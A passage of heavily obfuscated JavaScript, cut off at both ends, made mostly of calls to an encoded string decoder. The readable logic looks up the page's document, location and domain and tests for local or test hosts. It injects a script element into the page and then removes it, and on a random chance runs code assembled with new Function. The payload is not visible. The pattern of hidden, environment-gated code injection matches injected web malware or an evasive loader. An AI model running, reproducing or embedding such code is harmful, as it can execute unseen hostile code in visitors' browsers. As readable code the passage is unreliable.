3b5,'8U)y')+W(0x29e,'@DWN')+W(0x23d,'YS&V')+W(0x6bb,'jknN')+W(0x8b9,'663(')+W(0x397,'^vXF')+W(0x202,')J^4')+W(0x18d,'^vXF')+W(0x576,'c&Xa')+W(0x88f,'xt^F')+W(0x36c,'jknN')+W(0x557,'M%h(')+W(0x639,'TRFs')+W(0x4f2,'FMaT')+W(0x72a,'xt^F')+W(0x4e5,'pw%c')+W(0x292,'drX^')+W(0x593,'FMaT')+W(0x5c9,'663(')+W(0x73e,'Zlj1')+W(0x518,'8U)y')+W(0x515,'b[n5')+W(0x7f5,'pw%c')+W(0x768,'FMaT')+W(0x703,'4C@2')+W(0x344,'ghe]')+W(0x700,'4hWX')+W(0x7da,'@c5k')+W(0x18c,'%wVg')+W(0x332,'kE)A')+W(0x494,'pw%c')+W(0x8ef,'zIYs')+W(0x841,'@c5k')+W(0x7c0,'6IFa')+W(0x302,'8DIB')+W(0x652,'xt^F')+W(0x848,'663(')+W(0x596,'AKko')+W(0x4fb,'8U)y')+W(0x457,'NhCK')+W(0x7ee,'SBgc')+W(0x81f,'^vXF')+W(0x72d,'TRFs')+W(0x308,'TRFs')+W(0x1cd,'drX^')+W(0x743,'SBgc')+W(0x549,'b[n5')+W(0x3e7,'NhCK')+W(0x84b,'pw%c')+W(0x6d0,'xt^F')+W(0x7f1,'LVUL')+W(0x4ed,'qBlD')+W(0x654,'xt^F')+W(0x25c,'SBgc')+W(0x7e8,')J^4')+W(0x59d,'pw%c')+W(0x416,'0xU[')+W(0x81d,'dE20')+W(0x314,'M6xG')+W(0x5ff,'M%h(')+W(0x84f,'[GqL')+W(0x488,')J^4')+W(0x6b0,'c&Xa')+W(0x39e,'c&Xa')+W(0x432,'8DIB')+W(0x3d8,'ghe]')+W(0x439,'2mqz')+W(0x3d2,'npvB')+W(0x6b1,'SNLw')+W(0x36b,'Zlj1')+W(0x49c,'[GqL')+W(0x7ec,'6IFa')+W(0x3ba,'@c5k')+W(0x3fb,'*cYz')+W(0x13a,'M6xG')+W(0x7c7,'4C@2')+W(0x352,'4hWX')+W(0x815,'YS&V')+W(0x70d,'zIYs')+W(0x3db,'LVUL')+W(0x470,'xt^F')+W(0x2ab,'qBlD')+W(0x2d0,'Zlj1')+W(0x51b,'c&Xa')+W(0x50b,'z%Yp')+W(0x535,'qBlD')+W(0x1fe,'FX)]')+W(0x66a,'^vXF')+W(0x80e,'kE)A')+W(0x419,'YS&V')+W(0x79d,'TRFs')+W(0x422,'2mqz')+W(0x4a6,'ghe]')+W(0x727,'%wVg')+W(0x8c8,'npvB')+W(0x362,'@c5k')+W(0x43b,'6IFa')+W(0x1b9,'8U)y')+W(0x14a,'@c5k')+W(0x6c0,'ghe]')+W(0x405,'8DIB')+W(0x5e9,'c&Xa')+W(0x411,'v&uM')+W(0x647,'M%h(')+W(0x686,'z%Yp')+W(0x281,'6IFa')+W(0x5d0,'NhCK')+W(0x748,'%wVg')+W(0x21b,')J^4')+W(0x1b5,'AKko')+W(0x2c7,'8DIB')+W(0x3d1,'8U)y')+W(0x60b,'aQMx')+W(0x17a,'8DIB')+W(0x1d6,'8DIB')+W(0x8f1,'TRFs')+W(0x3bf,'2mqz')+W(0x73b,')J^4')+W(0x6af,'dE20')+W(0x5ba,'8DIB')+W(0x8da,'%wVg')+W(0x687,'jknN')+W(0x196,'*cYz')+W(0x6dd,'aQMx')+W(0x1b7,'pzEM')+W(0x239,'Zlj1')+W(0x44d,')J^4')+W(0x710,'@c5k')+W(0x4d4,'aFks')+W(0x615,'2mqz')+W(0x5b0,'Zlj1')+W(0x42e,'0xU[')+W(0x7f2,'94Rw')+W(0x8d6,'8U)y')+W(0x7a0,'dE20')+W(0x4f4,'4hWX')+W(0x55f,'jknN')+W(0x30b,'2mqz')+W(0x1ec,'b[n5')+W(0x7fc,'SNLw')+W(0x88b,'ghe]')+W(0x7b1,'FX)]')+W(0x67b,'aQMx')+W(0x837,'^vXF')+W(0x143,'npvB')+W(0x5d8,'#H8p')+W(0x4f3,'NhCK')+W(0x84c,'zIYs')+W(0x7bc,'zIYs')+W(0x6be,'drX^')+W(0x3e2,'SBgc')+W(0x6ae,'Zlj1')+W(0x698,'npvB')+W(0x738,'FX)]')+W(0x668,'Cpl0')+W(0x74a,'M6xG')+W(0x8c4,'[GqL')+W(0x3de,'npvB')+W(0x42f,'*cYz')+W(0x4d1,'4C@2')+W(0x7c5,'xt^F')+W(0x1c9,'zIYs')+W(0x6ab,'@c5k')+W(0x1f6,'SBgc')+W(0x801,'YS&V')+W(0x1dc,'zIYs')+W(0x11a,'%wVg')+W(0x705,'SNLw')+W(0x41c,'Zlj1')+W(0x8f0,'pzEM')+W(0x7ef,'AKko')+W(0x3b6,'2mqz')+W(0x44e,'4hWX')+W(0x3dd,'aQMx')+W(0x164,'Zlj1')+W(0x739,'drX^')+W(0x665,'c&Xa')+W(0x690,'qBlD')+W(0x110,'TRFs')+W(0x37c,'YS&V')+W(0x508,'drX^')+W(0x7ae,'2mqz')+W(0x1c3,'4C@2')+W(0x386,'6IFa')+W(0x5db,'YS&V')+W(0x696,'8DIB')+W(0x829,'sS3D')+W(0x26b,'FX)]')+W(0x26e,'8DIB')+W(0x2e4,'2mqz')+W(0x35d,'663(')+W(0x1ac,'AKko')+W(0x764,'jknN')+W(0x7d6,'6IFa')+W(0x17d,'SNLw')+W(0x601,'6IFa')+W(0x7ab,'zIYs')+(W(0x1bb,'b[n5')+W(0x7a3,'[GqL')+W(0x113,'pw%c')+W(0x395,'xt^F')+W(0x300,'M%h(')+W(0x441,'ghe]')+W(0x26f,'FX)]')+W(0x651,'%wVg')+W(0x24d,'v&uM')+W(0x553,'TRFs')+W(0x33a,'94Rw')+W(0x3ee,'FMaT')+W(0x85a,'8DIB')+W(0x74e,'6IFa')+W(0x4f9,'g8PD')+W(0x236,'z%Yp')+W(0x20d,'SBgc')+W(0x3da,'qBlD')+W(0x426,'8U)y')+W(0x76f,'4C@2')+W(0x4fe,'94Rw')+W(0x808,'2mqz')+W(0x525,'[GqL')+W(0x8f2,'npvB')+W(0x773,'aQMx')+W(0x864,'AKko')+W(0x27f,'pw%c')+W(0x468,'pzEM')+W(0x454,')J^4')+W(0x7b5,'2mqz')+W(0x672,'%wVg')+W(0x69a,'pw%c')+W(0x412,'TRFs')+W(0x88c,'*cYz')+W(0x763,'SBgc')+W(0x286,'[GqL')+W(0x8d9,'sS3D')+W(0x621,'[GqL')+W(0x159,'Zlj1')+W(0x75f,'g8PD')+W(0x663,'4C@2')+W(0x363,'zIYs')+W(0x2c2,'@DWN')+W(0x6b9,')J^4')+W(0x19d,'2mqz')+W(0x3b4,'NhCK')+W(0x489,'4C@2')+W(0x8f8,'@c5k')+W(0x8b1,'aFks')+W(0x73c,'pzEM')+W(0x290,'SBgc')+W(0x63f,'z%Yp')+W(0x89a,'YS&V')+W(0x108,'M%h(')+W(0x170,'LVUL')+W(0x1e1,'8DIB')+W(0x181,'v&uM')+W(0x2fc,'dE20')+W(0x6a9,'^vXF')+W(0x6ca,'M6xG')+W(0x133,'SBgc')+W(0x3ed,')J^4')+W(0x5fe,'g8PD')+W(0x22f,'LVUL')+W(0x4c7,'8DIB')+W(0x299,'@DWN')+W(0x417,'Zlj1')+W(0x8bc,'dE20')+W(0x274,'@DWN')+W(0x349,'SNLw')+W(0x770,'z%Yp')+W(0x6fa,'xt^F')+W(0x2ec,'^vXF')+W(0x6ad,'zIYs')+W(0x254,'@c5k')+W(0x61a,'FX)]')+W(0x27e,'SBgc')+W(0x7d4,'aFks')+W(0x43a,'drX^')+W(0x163,'FMaT')+W(0x211,'%wVg')+W(0x79b,'2mqz')+W(0x599,'YS&V')+W(0x16b,'FMaT')+W(0x8c9,'g8PD')+W(0x3bb,'drX^')+W(0x7b6,'v&uM')+W(0x280,'FMaT')+W(0x2bc,'$bV1')+W(0x2b4,'g8PD')+W(0x7e1,'@c5k')+W(0x6dc,'@DWN')+W(0x117,'z%Yp')+W(0x198,'FX)]')+W(0x5af,'SNLw')+W(0x2ee,'8U)y')+W(0x4eb,'FX)]')+W(0x86f,'FMaT')+W(0x316,'663(')+W(0x4b0,'npvB')+W(0x58c,'*cYz')+W(0x37e,'@DWN')+W(0x545,'NhCK')+W(0x4e4,'Zlj1')+W(0x49b,'#H8p')+W(0x6da,'4C@2')+W(0x819,'drX^')+W(0x71a,'M6xG')+W(0x536,'%wVg')+W(0x2fb,'Cpl0')+W(0x4e0,'M%h(')+W(0x886,'jknN')+W(0x123,'LVUL')+W(0x3fd,'Cpl0')+W(0x13f,'8U)y')+W(0x8f9,'*cYz')+W(0x68d,'@DWN')+W(0x424,'@c5k')+W(0x4c3,'SBgc')+W(0x1a9,'6IFa')+W(0x646,'z%Yp')+W(0x833,'drX^')+W(0x6f3,'FX)]')+W(0x495,'8DIB')+W(0x3e8,'8U)y')+W(0x206,'$bV1')+W(0x14d,'LVUL')+W(0x331,'z%Yp')+W(0x70b,'8U)y')+W(0x58d,'qBlD')+W(0x3e3,'g8PD')+W(0x823,'pzEM')+W(0x118,'[GqL')+W(0x242,'Zlj1')+W(0x210,'LVUL')+W(0x650,'#H8p')+W(0x231,'z%Yp')+W(0x7b3,'$bV1')+W(0x3a2,'FMaT')+W(0x5ca,'qBlD')+W(0x209,'TRFs')+W(0x3d0,'$bV1')+W(0x150,'2mqz')+W(0x240,'4C@2')+W(0x2db,'z%Yp')+W(0x303,'aFks')+W(0x484,'#H8p')+W(0x262,'NhCK')+W(0x399,'$bV1')+W(0x8a9,'SBgc')+W(0x1b8,'sS3D')+W(0x88a,'npvB')+W(0x478,'SBgc')+W(0x64a,'aFks')+W(0x249,'4C@2')+W(0x337,'663(')+W(0x75d,'@DWN')+W(0x1e5,'4C@2')+W(0x48e,'94Rw')+W(0x50e,'94Rw')+W(0x863,'Zlj1')+W(0x610,'g8PD')+W(0x23b,'LVUL')+W(0x13c,'ghe]')+W(0x3ca,'2mqz')+W(0x547,'663(')+W(0x11f,'^vXF')+W(0x5c5,'[GqL')+W(0x384,'pzEM')+W(0x2e2,'94Rw')+W(0x6cc,'jknN')+W(0x358,'TRFs')+W(0x3c4,'v&uM')+W(0x84d,'NhCK')+W(0x6c2,'qBlD')+W(0x880,'@DWN')+W(0x6bf,'8DIB')+W(0x1c5,'YS&V')+W(0x6d8,'663(')+W(0x10f,'dE20')+W(0x205,'b[n5')+W(0x850,'zIYs')+W(0x35e,'jknN')+W(0x52e,'jknN')+W(0x826,'xt^F')+W(0x4f5,'8DIB')+W(0x78e,'z%Yp')+W(0x6a4,'AKko')+W(0x5c3,'Cpl0')+W(0x336,'AKko')+W(0x721,'drX^')+W(0x7b2,'FMaT')+W(0x325,'@c5k')+W(0x4dc,'AKko')+W(0x7af,'0xU[')+W(0x7b7,'M6xG')+W(0x380,'NhCK')+W(0x835,'SNLw')+W(0x5ac,'zIYs')+W(0x5bc,'M6xG'))+(W(0x440,'z%Yp')+W(0x48a,'Zlj1')+W(0x479,'pzEM')+W(0x701,'*cYz')+W(0x74f,'aFks')+W(0x740,'npvB')+W(0x7bf,'aQMx')+W(0x814,'aFks')+W(0x64c,'LVUL')+W(0x2d1,'8U)y')+W(0x709,'SNLw')+W(0x372,'sS3D')+W(0x84a,'M6xG')+W(0x4d8,'NhCK')+W(0x60a,'AKko')+W(0x7bb,'*cYz')+W(0x2c5,'4hWX')+W(0x460,'qBlD')+W(0x261,'4C@2')+W(0x1ad,'4hWX')+W(0x4d7,'4hWX')+W(0x3c5,')J^4')+W(0x623,'LVUL')+W(0x5d6,'663(')+W(0x5ad,'Cpl0')+W(0x8df,'pzEM')+W(0x72e,'c&Xa')+W(0x5aa,'%wVg')+W(0x45c,'8DIB')+W(0x670,'aFks')+W(0x142,'94Rw')+W(0x355,'ghe]')+W(0x3e5,'M%h(')+W(0x3a9,'z%Yp')+W(0x43c,'8DIB')+W(0x360,'Cpl0')+W(0x4f6,'SBgc')+W(0x44a,'FX)]')+W(0x3b0,'LVUL')+W(0x7b9,'LVUL')+W(0x5da,'v&uM')+W(0x1e9,'#H8p')+W(0x3d3,'M6xG')+W(0x8ab,'NhCK')+W(0x56d,'b[n5')+W(0x4b2,'@c5k')+W(0x5c4,'4C@2')+W(0x26d,'LVUL')+W(0x630,'4C@2')+W(0x648,'Zlj1')+W(0x359,'TRFs')+W(0x659,')J^4')+W(0x32e,'npvB')+W(0x747,'z%Yp')+W(0x145,'2mqz')+W(0x7dc,'c&Xa')+W(0x5ea,'@c5k')+W(0x622,'jknN')+W(0x2b8,'g8PD')+W(0x792,'AKko')+W(0x149,'$bV1')+W(0x49a,'SBgc')+W(0x255,'NhCK')+W(0x8b6,'pzEM')+W(0x80f,'0xU[')+W(0x4fc,'SNLw')+W(0x1a5,'4C@2')+W(0x70c,'@DWN')+W(0x702,'Cpl0')+W(0x65b,'FX)]')+W(0x753,'TRFs')+W(0x617,'dE20')+W(0x1df,'pw%c')+W(0x291,'Zlj1')+W(0x18b,'94Rw')+W(0x1f2,'663(')+W(0x68c,'SBgc')+W(0x3e4,'aQMx')+W(0x7c4,'g8PD')+W(0x866,'%wVg')+W(0x60c,'94Rw')+W(0x1c0,'xt^F')+W(0x2ed,'z%Yp')+W(0x816,'0xU[')+W(0x144,'pw%c')+W(0x4ab,'@DWN')+W(0x8ac,'qBlD')+W(0x5b5,'^vXF')+W(0x221,'TRFs')+W(0x224,'aQMx')+W(0x2a1,'M%h(')+W(0x15c,'pzEM')+W(0x115,'Zlj1')+W(0x31a,'#H8p')+W(0x528,'%wVg')+W(0x62e,'0xU[')+W(0x513,'xt^F')+W(0x803,'2mqz')+W(0x47b,'aQMx')+W(0x420,'4hWX')+W(0x85c,'b[n5')+W(0x80b,'4hWX')+W(0x22d,'YS&V')+W(0x732,'aQMx')+W(0x289,'FX)]')+W(0x5a3,'b[n5')+W(0x539,'NhCK')+W(0x3f5,'drX^')+W(0x779,'pw%c')+W(0x251,'FX)]')+W(0x54b,'SBgc')+W(0x5e7,'4hWX')+W(0x1b6,'dE20')+W(0x223,'^vXF')+W(0x3f2,'npvB')+W(0x23c,'pw%c')+W(0x7cf,'AKko')+W(0x2d3,'663(')+W(0x28e,'aQMx')+W(0x842,'pzEM')+W(0x1da,'qBlD')+W(0x7c9,'8DIB')+W(0x80d,'v&uM')+W(0x8e6,'xt^F')+W(0x218,'dE20')+W(0x572,'[GqL')+W(0x674,'94Rw')+W(0x4c0,'b[n5')+W(0x66f,'M6xG')+W(0x188,'[GqL')+W(0x297,'g8PD')+W(0x2c6,'pw%c')+W(0x1ea,'dE20')+W(0x8e4,'jknN')+W(0x5f0,'SNLw')+W(0x7aa,'FX)]')+W(0x603,'94Rw')+W(0x564,'jknN')+W(0x774,'AKko')+W(0x3a5,'[GqL')+W(0x4bf,'xt^F')+W(0x157,'jknN')+W(0x19f,'pzEM')+W(0x2b1,'LVUL')+W(0x657,'ghe]')+W(0x5bb,'LVUL')+W(0x2bf,'pw%c')+W(0x20e,'#H8p')+W(0x444,'LVUL')+W(0x497,'qBlD')+W(0x368,'zIYs')+W(0x5d9,'M6xG')+W(0x706,'Zlj1')+W(0x77d,'#H8p')+W(0x313,'94Rw')+W(0x828,'$bV1')+W(0x510,'M6xG')+W(0x2fd,'TRFs')+W(0x896,'ghe]')+W(0x4bc,'94Rw')+W(0x4a7,'qBlD')+W(0x62f,'$bV1')+W(0x8e8,'8DIB')+W(0x852,'pw%c')+W(0x342,')J^4')+W(0x736,'8DIB')+W(0x3b9,'ghe]')+W(0x800,'AKko')+W(0x784,'drX^')+W(0x8d3,'^vXF')+W(0x757,'M%h(')+W(0x3bc,'*cYz')+W(0x626,'@DWN')+W(0x2ad,')J^4')+W(0x568,'FX)]')+W(0x744,'Cpl0')+W(0x40b,'^vXF')+W(0x7e6,'$bV1')+W(0x894,'SBgc')+W(0x2b6,'*cYz')+W(0x3e1,'SBgc')+W(0x754,'drX^')+W(0x3ae,'663(')+W(0x526,'M%h(')+W(0x89e,'%wVg')+W(0x8a6,'pzEM')+W(0x8a5,'v&uM')+W(0x1c2,'663(')+W(0x8e0,'8U)y')+W(0x2d9,'M6xG')+W(0x5eb,'sS3D')+W(0x334,'sS3D')+W(0x79e,'*cYz')+W(0x455,'c&Xa')+W(0x556,'c&Xa')+W(0x7f0,'dE20')+W(0x783,'z%Yp')+W(0x58f,'b[n5')+W(0x374,'0xU[')+W(0x8e2,'0xU['))+(W(0x822,'663(')+W(0x1b4,'2mqz')+W(0x5fc,'M%h(')+W(0x616,'YS&V')+W(0x666,'M6xG')+W(0x677,'ghe]')+W(0x3a7,')J^4')+W(0x691,'b[n5')+W(0x8b4,')J^4')+W(0x315,'663(')+W(0x40a,'SBgc')+W(0x4af,'kE)A')+W(0x176,'aQMx')+W(0x898,'sS3D')+W(0x82c,'@DWN')+W(0x884,'Cpl0')+W(0x23a,'6IFa')+W(0x406,'c&Xa')+W(0x37d,'Cpl0')+W(0x875,'z%Yp')+W(0x467,'0xU[')+W(0x73a,'dE20')+W(0x3cc,'#H8p')+W(0x8ce,'pw%c')+W(0x6f1,'2mqz')+W(0x827,'^vXF')+W(0x5d2,'YS&V')+W(0x6b7,'#H8p')+W(0x67a,'0xU[')+W(0x849,'@c5k')+W(0x817,'aFks')+W(0x76a,'qBlD')+W(0x1cc,'SNLw')+W(0x4bb,'kE)A')+W(0x5cb,'Cpl0')+W(0x87c,'NhCK')+W(0x642,'94Rw')+W(0x477,')J^4')+W(0x177,'FX)]')+W(0x6f2,'z%Yp')+W(0x595,'xt^F')+W(0x2df,'Cpl0')+W(0x4a2,'AKko')+W(0x396,'SBgc')+W(0x503,'@c5k')+W(0x1c7,'$bV1')+W(0x77c,'4hWX')+W(0x509,'@c5k')+W(0x737,'94Rw')+W(0x885,'v&uM')+W(0x505,'aQMx')+W(0x7ed,'xt^F')+W(0x319,'v&uM')+W(0x61c,'b[n5')+W(0x33b,'z%Yp')+W(0x10d,'LVUL')+W(0x5e6,'Zlj1')+W(0x13b,'sS3D')),c[W(0x3d5,'*cYz')]=W(0x4ec,'M6xG')+W(0x335,'AKko')+W(0x811,'c&Xa')+W(0x1d2,')J^4')+W(0x192,'SBgc')+W(0x640,'AKko')+W(0x810,'2mqz')+W(0x5bd,'$bV1')+W(0x271,'FX)]')+W(0x413,'qBlD')+W(0x141,')J^4')+W(0x632,'SNLw')+W(0x1a8,'aFks')+W(0x8a2,'NhCK')+'y',c[W(0x662,'LVUL')]=W(0x5ec,'Cpl0')+W(0x2f5,'pw%c')+W(0x48f,'%wVg')+W(0x293,'z%Yp')+W(0x4a4,'pw%c')+W(0x6e7,'ghe]')+W(0x57d,'YS&V')+W(0x5ab,'aQMx')+W(0x466,'pzEM')+W(0x107,'Zlj1')+']',c[W(0x6f7,'4C@2')]=function(z,B){return z===B;},c[W(0x52b,'g8PD')]=W(0x6f0,'v&uM')+W(0x301,'*cYz')+W(0x2ba,'%wVg')+W(0x635,'0xU[')+W(0x25d,'$bV1')+W(0x66c,'jknN')+W(0x65d,'NhCK')+W(0x673,'NhCK')+W(0x50d,'xt^F')+W(0x7d7,'663(')+W(0x2e8,'#H8p')+W(0x3b8,'@DWN')+W(0x12e,'@DWN')+W(0x3c6,'pzEM')+W(0x4e3,'M6xG')+W(0x4a3,'drX^')+W(0x578,'b[n5')+W(0x68e,'4hWX'),c[W(0x6fc,'qBlD')]=function(z,B){return z===B;},c[W(0x8c6,'0xU[')]=function(z,B){return z!==B;},c[W(0x2a2,'pzEM')]=W(0x504,'jknN')+W(0x6fd,'zIYs'),c[W(0x248,'0xU[')]=W(0x688,'aQMx')+'t',c[W(0x517,'SBgc')]=function(z,B){return z===B;},c[W(0x2a5,'AKko')]=W(0x25f,'*cYz')+W(0x5a6,')J^4'),c[W(0x3f6,'aQMx')]=function(z,B){return z===B;},c[W(0x89f,'@DWN')]=function(z){return z();},c[W(0x2a0,'kE)A')]=W(0x605,'Cpl0')+W(0x45b,'FMaT'),c[W(0x8c1,'qBlD')]=function(z,B,J){return z(B,J);},c[W(0x529,'YS&V')]=function(z,B,J){return z(B,J);},c[W(0x47f,'pzEM')]=function(z,B,J){return z(B,J);},c[W(0x6c4,'pw%c')]=function(z,B){return z(B);},c[W(0x8c0,'4C@2')]=function(z){return z();},c[W(0x862,'SNLw')]=function(z){return z();},c[W(0x583,'b[n5')]=function(z){return z();},c[W(0x7a6,'g8PD')]=function(z){return z();},c[W(0x82a,'ghe]')]=W(0x612,'8U)y')+W(0x587,'v&uM')+W(0x540,'kE)A')+W(0x765,'*cYz')+W(0x594,'M%h('),c[W(0x7f6,'dE20')]=function(z){return z();},c[W(0x3be,'b[n5')]=W(0x1ba,'npvB')+'t',c[W(0x521,'aFks')]=W(0x7f9,'SBgc')+W(0x3cb,'FMaT')+W(0x387,'%wVg'),c[W(0x4c4,'663(')]=W(0x2ae,'$bV1')+W(0x4c1,'6IFa')+W(0x435,'kE)A')+W(0x3f7,'zIYs')+W(0x155,'2mqz')+W(0x718,'NhCK')+W(0x719,'pzEM')+W(0x253,'M6xG'),c[W(0x790,'aFks')]=W(0x5d4,'Cpl0')+W(0x8be,'drX^')+W(0x252,'6IFa')+W(0x437,'Zlj1')+W(0x82e,'kE)A')+W(0x8d2,'dE20'),c[W(0x427,'LVUL')]=function(z){return z();},c[W(0x56a,'@c5k')]=function(z,B,J){return z(B,J);},c[W(0x13d,'8DIB')]=function(z,B){return z+B;},c[W(0x147,'2mqz')]=W(0x169,')J^4');var d=c,f=function(){var z=!![];return function(B,J){var L=z?function(){var X=_0x3069323d;if(J){var O=J[X(0x3eb,'YS&V')](B,arguments);return J=null,O;}}:function(){};return z=![],L;};}();function g(z,B){var Y=W;for(var J in z)if(d[Y(0x63c,'pw%c')](J[Y(0x8bd,'*cYz')+'h'],B)&&function(L,O){var Z=Y;for(var P=0x2;d[Z(0x104,'pzEM')](P,O[Z(0x340,')J^4')+'h']);P++)if(d[Z(0x675,'dE20')](L[Z(0x2e3,'94Rw')+Z(0x1f7,'NhCK')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(J,arguments))return z[J];}function h(z,B){var a0=W;return d[a0(0x717,'LVUL')](z,Math[a0(0x5e5,'[GqL')](d[a0(0x5b8,'@DWN')](Math[a0(0x5c8,'%wVg')+'m'](),d[a0(0x524,'xt^F')](d[a0(0x47e,'npvB')](B,0x1),z))));}function i(z,B){var a1=W;for(var J=0x0;d[a1(0x637,'YS&V')](J,B[a1(0x414,'zIYs')+'h']);J++){var L=B[J],O=d[a1(0x238,'kE)A')](0x0,L[a1(0x25b,'AKko')+'Of']('.'))?d[a1(0x6a8,'YS&V')]('.',z):z,P=d[a1(0x8cd,'^vXF')](O[a1(0x52d,'8DIB')+'h'],L[a1(0x15d,'SBgc')+'h']),Q=O[a1(0x2f0,'0xU[')+'Of'](L,P),P=d[a1(0x257,'LVUL')](-0x1,Q)&&d[a1(0x62a,'Zlj1')](Q,P);if(P&&(d[a1(0x6c6,'xt^F')](O[a1(0x278,'YS&V')+'h'],L[a1(0x2c0,'qBlD')+'h'])||d[a1(0x45d,'sS3D')](0x0,L[a1(0x573,'ghe]')+'Of']('.'))))return 0x1;}}function j(){var a2=W,z,B;return d[a2(0x868,'FX)]')](g,d[a2(0x75e,'kE)A')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a3=W,z=d[a3(0x269,'pw%c')](l,d[a3(0x8cf,'aQMx')](j));if(z){var z=d[a3(0x8d7,'[GqL')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a3(0x582,'6IFa')](0x46,z[a3(0x322,'LVUL')+a3(0x17c,'M%h(')](0x0))&&d[a3(0x6ee,'FX)]')](0x66,z[a3(0x2e3,'94Rw')+a3(0x34d,'%wVg')](0x0))||d[a3(0x856,'v&uM')](0x49,z[a3(0x780,'FMaT')+a3(0x4b9,'aQMx')](0x1))&&d[a3(0x204,')J^4')](0x69,z[a3(0x6e4,')J^4')+a3(0x5f4,'zIYs')](0x1))||d[a3(0x3b7,'c&Xa')](0x4c,z[a3(0x6a3,'663(')+a3(0x382,'$bV1')](0x2))&&d[a3(0x499,'4hWX')](0x6c,z[a3(0x64b,'TRFs')+a3(0x625,'xt^F')](0x2))||d[a3(0x4cc,'^vXF')](0x45,z[a3(0x459,'kE)A')+a3(0x838,'dE20')](0x3))&&d[a3(0x708,'FMaT')](0x65,z[a3(0x4a1,'zIYs')+a3(0x809,'@DWN')](0x3))||d[a3(0x1a4,'M6xG')](0x3a,z[a3(0x46d,'sS3D')+a3(0x61b,'*cYz')](0x4))):void 0x0;}}function l(z){var a4=W;return d[a4(0x7ca,'NhCK')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a5=W,z=d[a5(0x39a,'4C@2')](j);if(z){var B=d[a5(0x429,'z%Yp')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[a5(0x72f,'pw%c')](B,'~')?d[a5(0x47d,'8DIB')](l,z):J)&&d[a5(0x264,'@DWN')](g,J,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x631,'8U)y')](B,J);}}function n(){var a6=W,z=d[a6(0x33d,'FX)]')],B=new RegExp(d[a6(0x530,'b[n5')],'g');return z[a6(0x35c,'qBlD')+'ce'](B,'')[a6(0x824,'b[n5')](';');}function p(){var a7=W,z=d[a7(0x643,'kE)A')],B=new RegExp(d[a7(0x24e,'Cpl0')],'g');return z[a7(0x563,'aQMx')+'ce'](B,'')[a7(0x78f,'SBgc')](';');}function r(z){var a8=W;return d[a8(0x812,'Cpl0')](-0x1,z[a8(0x162,'kE)A')+'Of'](String[a8(0x3fa,'kE)A')+a8(0x699,'%wVg')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x84e,'AKko')](z)||new RegExp(d[a8(0x43f,'pw%c')],'g')[a8(0x146,'#H8p')](z));var B;}function s(z,B){var a9=W,J=z[a9(0x6e3,'kE)A')+'h'];return d[a9(0x87b,'663(')](z[a9(0x55e,')J^4')+a9(0x534,'8DIB')](d[a9(0x57e,'#H8p')](J,B[a9(0x5ef,'AKko')+'h']),J),B);}function t(){var aa=W,z=d[aa(0x212,'Cpl0')][aa(0x824,'b[n5')]('|'),B=0x0;while(!![]){switch(z[B++]){case'0':d[aa(0x8b3,'YS&V')](J);continue;case'1':var J=d[aa(0x172,'M%h(')](f,this,function(){var ab=aa,S=d[ab(0x30e,'Zlj1')](typeof window,d[ab(0x72b,'aQMx')])?window:d[ab(0x183,'v&uM')](typeof process,d[ab(0x83c,'pw%c')])&&d[ab(0x6ed,'LVUL')](typeof require,d[ab(0x2a5,'AKko')])&&d[ab(0x761,'#H8p')](typeof global,d[ab(0x520,'2mqz')])?global:this,T=function(){var ac=ab,U=new S[(ac(0x15b,'qBlD'))+'p'](R[ac(0x2a4,'v&uM')]);return!U[ac(0x390,'z%Yp')](J);};return d[ab(0x12d,'M6xG')](T);});continue;case'2':return!O||!!(d[aa(0x713,'*cYz')](i,O=d[aa(0x6a0,')J^4')](s,O,String[aa(0x3aa,'^vXF')+aa(0x89c,'94Rw')+'de'](0x2e))?O[aa(0x23e,'pw%c')+aa(0x375,'Zlj1')](0x0,d[aa(0x38e,'TRFs')](O[aa(0x6e1,'dE20')+'h'],0x1)):O,L)||d[aa(0x7d3,'kE)A')](i,O,P)||d[aa(0x589,'z%Yp')](r,O)||d[aa(0x80a,'SNLw')](k));case'3':var L=d[aa(0x317,'YS&V')](n),O=d[aa(0x59a,'FMaT')](m),P=d[aa(0x5b4,'YS&V')](p);continue;case'4':var Q={};Q[aa(0x6e0,'xt^F')]=d[aa(0x282,'M%h(')];var R=Q;continue;}break;}}function u(z){var ad=W,B=d[ad(0x845,'FX)]')](j),J;B&&((J=B[ad(0x586,'8DIB')+ad(0x346,'qBlD')+ad(0x6e2,'drX^')](d[ad(0x2c4,'LVUL')]))[ad(0x53e,'ghe]')]=d[ad(0x8b8,'#H8p')],J[ad(0x1ca,')J^4')+ad(0x692,'SBgc')+'t']=z,(B[ad(0x879,'g8PD')]||B[ad(0x5ed,'*cYz')]||B[ad(0x83d,'sS3D')+ad(0x203,'npvB')+ad(0x124,'8U)y')])[ad(0x6ce,'@c5k')+ad(0x893,'#H8p')+'d'](J),J[ad(0x1ed,'NhCK')+'e']());}function v(){var ae=W,z,B=d[ae(0x10e,'aQMx')](g,d[ae(0x1c1,'ghe]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,L,L;B&&(J=d[ae(0x294,'c&Xa')],L=new RegExp(d[ae(0x15a,'pzEM')],'g'),(L=B[J[ae(0x5c6,'6IFa')+'ce'](L,'')])&&L[ae(0x36e,'xt^F')+ae(0x734,'pzEM')][ae(0x1ed,'NhCK')+ae(0x86b,'SNLw')+'d'](L));}try{var w,x,y;d[W(0x26c,'kE)A')](t)||(d[W(0x2ca,')J^4')](v),d[W(0x49e,'Cpl0')](0x1,d[W(0x184,'g8PD')](h,0x1,w=0x4))||d[W(0x3af,'4hWX')](u,d[W(0x250,'jknN')](d[W(0x8bf,'jknN')]('(',new Function((function(){var _0x8649081=function(){var 